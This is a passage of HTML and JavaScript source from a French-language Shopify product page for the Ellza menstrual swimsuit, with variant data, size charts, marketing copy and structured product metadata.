Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","options":["Offer","Taille"],"media":[{"alt":null,"id":31932836348142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","width":600},{"alt":null,"id":31932836380910,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","width":600},{"alt":null,"id":31932836413678,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","width":600},{"alt":null,"id":31932836446446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","width":600},{"alt":null,"id":31932836479214,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":236547702980,"handle":"frontpage","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2020-11-21T22:40:46-05:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Home page","body_html":null},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	
	
	sizeChartsRelentless.foundI = 0;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[0];
	sizeChartsRelentless.blocks['AKzlGeGhPZjhmNkpVL__bf_size_charts_block_nBy6kK'] = sizeChartsRelentless.metafield.charts[0];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>

	

</div>
<a href="/products/maillot-menstruel" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18894162067694__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18894162067694__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/5.png?v=1686635514&width=550 550w,//ellza.ca/cdn/shop/files/5.png?v=1686635514 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/5.png?v=1686635514&width=1445"
    alt="Maillot de bain Menstruel Ellza"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31932836348142"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/4.png?v=1686635513&width=550 550w,//ellza.ca/cdn/shop/files/4.png?v=1686635513 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/4.png?v=1686635513&width=1445"
    alt="Maillot de bain Menstruel Ellza"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31932836380910"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&width=550 550w,//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513&width=1445"
    alt="Maillot de bain Menstruel Ellza"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31932836413678"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&width=550 550w,//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513&width=1445"
    alt="Maillot de bain Menstruel Ellza"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31932836446446"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&width=550 550w,//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513&width=1445"
    alt="Maillot de bain Menstruel Ellza"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="31932836479214"
  ></div>
  </div>
</product-modal>


  

<script src="//ellza.ca/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431732755102" defer="defer"></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201732755102" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18894162067694__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18894162067694__main"]') ||
        document.querySelector('variant-selects[data-section="template--18894162067694__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18894162067694__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18894162067694__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.5",
    "reviewCount": "15"
},
      "name": "Maillot de bain Menstruel Ellza",
      "url": "https:\/\/ellza.ca\/products\/maillot-menstruel",
      "image": [
          "https:\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514\u0026width=1920"
        ],
      "description": "\n\n\n \n\n\n\n Découvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\n\nImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! Spécialement conçu pour les journées de flux léger, ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui vous assure une protection discrète et efficace tout en restant ultra confortable. Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\n\n\n\n\nBaignez-vous en toute confiance\nGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\n\n\n\n Style Inégalé et Adaptabilité Parfaite \n\nNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel allie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance. De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, il s'adapte parfaitement à votre morphologie, assurant ainsi un confort inégalé sans sacrifier votre style.\n\n\n\n 🌱 Un Choix Responsable pour Vous et la Planète 🌱\n\nEn optant pour notre maillot de bain menstruel, vous faites également un choix écologique. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, vous contribuez à diminuer les déchets et à protéger notre belle planète. De plus, ce maillot est durable et conçu pour durer, ce qui en fait un investissement judicieux sur le long terme. \n\n",
      "sku": "SWIMBLACK\/1PCE\/S",
      "brand": {
        "@type": "Brand",
        "name": "amora-canada"
      },
      "offers": [{
            "@type" : "Offer","sku": "SWIMBLACK\/1PCE\/S","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981775598"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/1PCE\/M","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981808366"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/1PCE\/L","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981841134"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/1PCE\/XL","gtin12": 1 Maillot XL,"availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981873902"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/2PCE\/S","availability" : "http://schema.org/InStock",
            "price" : 159.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981906670"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/2PCE\/M","availability" : "http://schema.org/InStock",
            "price" : 159.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981939438"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/2PCE\/L","availability" : "http://schema.org/InStock",
            "price" : 159.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206981972206"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/2PCE\/XL","gtin12": 2 Maillot XL,"availability" : "http://schema.org/InStock",
            "price" : 159.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206982004974"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/3PCE\/S","availability" : "http://schema.org/InStock",
            "price" : 219.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206982037742"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/3PCE\/M","availability" : "http://schema.org/InStock",
            "price" : 219.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206982070510"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/3PCE\/L","availability" : "http://schema.org/InStock",
            "price" : 219.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206982103278"
          },
{
            "@type" : "Offer","sku": "SWIMBLACK\/3PCE\/XL","gtin12": 3 Maillot XL,"availability" : "http://schema.org/InStock",
            "price" : 219.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/maillot-menstruel?variant=44206982136046"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18894162067694__logo_list_B3U7Bi" class="shopify-section"><style data-shopify>.section-template--18894162067694__logo_list_B3U7Bi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__logo_list_B3U7Bi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item img {
      height: 90px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18894162067694__logo_list_B3U7Bi .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--18894162067694__logo_list_B3U7Bi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--18894162067694__logo_list_B3U7Bi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--18894162067694__logo_list_B3U7Bi page-width section-template--18894162067694__logo_list_B3U7Bi-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:2;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Apparu dans
          </h2>
        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="2"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/1_0a550313-ddd1-4018-8e53-aa2495ba3aea.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/2_89e92cb6-e5a5-4e48-90de-3649f2562051.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/3_ca0a4613-e3fa-49d6-8cda-66ace27f3558.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:4;">
                      
